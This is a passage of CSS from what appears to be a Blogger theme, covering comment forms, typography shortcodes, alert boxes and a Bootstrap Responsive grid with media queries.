display: inline-block;
text-decoration: none !important;
}
.allowed_tags {
padding: 15px;
background: #eee;
color: #666;
font-size: 11px;
font-family: "Courier New", Courier, monospace;
}
.allowed_tags strong {
font-family: Tahoma, Geneva, sans-serif;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.comment-list ul.children {
margin: 0;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.comment-list ul.children {
margin: 0;
}
}
.nocomments {
margin: 0;
}
/* Comment form */
#commentform p.field {
margin-bottom: 10px;
}
#commentform small {
color: #8b8b8b;
}
#commentform label {
display: block;
}
#commentform input[type="text"] {
margin: 0;
padding: 6px;
width: 288px;
}
#commentform textarea {
overflow: auto;
margin: 0;
min-width: 530px;
min-height: 230px;
max-width: 530px;
width: 530px;
height: 230px;
}
.children #commentform textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
max-width: 100%;
min-width: 100px;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
#commentform input[type="text"] {
width: 100%;
height: 30px;
box-sizing: border-box;
}
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
.footer .logo a {color:#4C5155;}
.footer .logo_tagline {color:#4C5155;}
.white-page,
.span8 .type-page, .no-results {background: #fff;
padding: 60px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
margin-bottom:20px;
}
.social__row a {color:#dddddd;}
.social__row a:hover {color:#222222;}
.audio-wraper {margin: 0 0 1.5em 0;}
.norm {margin-right: 15px;}
.format-quote .share-buttons .shareon {color:#ffffff!important;}
.format-quote .share-buttons a {color:#ffffff;}
.format-quote .share-buttons a:hover {color:#222222;}
.pagelink {
display: block;
text-align: right;
color: #a0a0a0;
}
.pagelink a{display: inline-block; padding: 2px 12px 2px 12px; border:1px solid #dddddd;}
.percent:after {
content: '%';
margin-left: 0.1em;
}
.percent {
z-index: 2;
display: inline-block;
top: 0px;
left: 42%;
position: absolute;
}
footer blockquote {border:0;}
.footer-logo {background:#282C2F;padding: 30px 0 30px 0;}
.footer-logo .logo_h__txt {
color:#FF69B4;
}
.page-template-page-faq-php h3 {margin:15px 0 15px 0;}
.stickyin {
font-size: 14px;
bottom: 8px;
position: relative;}
#sidebar .widget .menu > li:after {content: ''; margin-left:0px; }
.widget .sub-menu ul li {margin-left:10px;}
#Blog1 {
background: none;
border: none;
margin-bottom: 0px;
padding: 0px;
}
.crosscol .PageList LI, .footer .PageList LI {
margin: 0;
padding-right: 0;
}
.zoom-icon .fa-search {
display: block;
font-size: 3em;
height: 50px;
left: 50%;
margin: -20px 0 0 -20px;
position: absolute;
top: 50%;
width: 50px;
}
.nav__primary {
border-color: #eeeeee;
}
.profile-img {
float: left;
margin: 0 5px 5px;
border-radius: 500px;
}
.profile-name-link {
background: none;
font-size: 25px;
line-height: 34px;
min-height: 20px;
padding-left:0px;
}
.profile-textblock {
clear: both;
margin: 0.5em 0;
}
.logo {
margin: 50px auto;
}.top-panel-button .toggle-button {color:#e1e1e1}.top-panel-button {border-color:#eeeeee}.nav__primary {background:#ffffff}@media all and (min-width: 800px) {.flexnav &gt; li &gt; a:after {color:#d6d6d6}}.nav__primary {border-color:#eeeeee}.logo_tagline {color:#444444}.header-overlay {background:#ffffff}.header-overlay {-moz-opacity: 0.85; -khtml-opacity: 0.85; opacity: 0.85;}body { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIRUEWPdJpbWmjaJ_z5Ux_SSCAycEc9Or3vyIQ8RhcgLbMMjEpslpbSNfIJiPRhjUGX0orUoM6JOxGbdQzf_2p4KrR4q0mkd7rsg6aHx_wpN4oCU8XIqA2OLiWRisFt1ITwDvayOs748c/s1600/pattern1.png); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff;}.headerstyler { background-color:#ffffff;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 768px) {
.container, .header_absolute_box, .header_fixed_box {
    width: auto;
}
.span12, .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}
@media only screen and (max-width: 480px) {
.comments .comments-content .comment-replies {
    margin-left: 0;
    }
.related-posts_item {
    display: block;
    width: 100%;
    margin-right: 0;
}
  }
</style>
<style>
/*!
 * Bootstrap Responsive v2.3.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@media (max-width: 480px) {
.comment-holder ul {padding: 0px!important;}
.comment-holder .comments-h {padding-left: 20px!important;}
.comment-author {
float:none!important;
}
#respond {
padding: 0px 20px!important;
}
.gallery-grid .gallerycaption {
    padding: 20px 10px!important;
}
.breadcrumb {margin-bottom:20px!important;}
.white .content-holder{
    padding: 0px 20px!important;
	}
blockquote {padding: 20px 15px!important;}
ul.paging {
    padding-left: 20px!important;
	padding-right: 20px!important;
	}
.dropcap.big:first-letter {
    font-size: 4.5em!important;
	}
h2 {
font-size: 30px!important;
line-height: 36px!important;
}
#title-header {
    padding-top: 0px!important;
}
.page-header {
    margin: 0px 0px 0px!important;
	}
.cbp-af-header-shrink .logo_tagline {
  font-size: 12px!important;
  letter-spacing: 0.2em!important;
margin:0!important;
	}
.footer-text {
    margin-bottom: 0px!important;
    line-height: 18px!important;
	}
#post-separate .container {
    padding: 10px 0px!important;
}

.heading-entrance {margin: 0px auto!important; }
.heading-entrance h1{	
font-size: 35px !important;
line-height: 35px !important;
}
.logo {
width: 100%!important;
margin: 45px auto!important;
}
.logo_h__txt, .logo_link {
font-size: 48px!important;
}
.logo_tagline {
font-size: 0.5em!important;
}
nav.footer-nav ul li {
    padding: 0px 0px!important;
	}
#flickr {
    width: 92%!important;
	}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.spacer {
    height: 10px!important;
	}
.clients {
padding: 10px 0px!important;
}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}

  .nav.footer-nav a {
    padding: 0px 3px!important;
	}
}
@media (min-width: 941px) and (max-width: 1199px) {
.post_date {
    font-size: 20px!important;
	line-height: 20px!important;
	}
.post_date span {
    font-size: 37px!important;
    line-height: 60px!important;
	}
.gallery_item {
    width: 49.5%!important;
	}
article, .widget {
    padding: 15px!important;
	}
.slideshow-caption div {
    padding: 20px 20px 20px 40px!important;
	}
}
@media (min-width: 481px) and (max-width: 767px) {

.logo {
   
}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
 nav.footer-nav ul {
    float: none;
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
.navbar {
    margin-bottom: 15px!important;
    margin-top: 20px!important
	}
}

@media (min-width: 1024px) and (max-width: 1170px) {

.flickr_img {
    width: 65px;
    height: auto!important;
}
}
 
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {

    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 292px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
.twitter .tweet_content {
    font-size: 0.95em!important;
	}
.gallery_item {
    width: 49.3% !important;
}
.post_date {
    font-size: 16px!important;
	line-height: 22px!important;
	}
.post_date span {
    font-size: 30px!important;
    line-height: 45px!important;
	}
article {
    padding: 12px!important;
}
.widget {
    padding: 12px!important;
	}
.slideshow-caption div {
    padding: 14px 14px 14px 30px!important;
	}

.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;
}
.main-holder {
margin-top:0px!important;
}
  .row {
 
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 218px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (max-width: 768px) {
#respond {
padding: 0px 20px!important;
}
.comment-holder .comments-h {padding-left: 20px!important;}
ul.paging {
    padding-left: 20px!important;
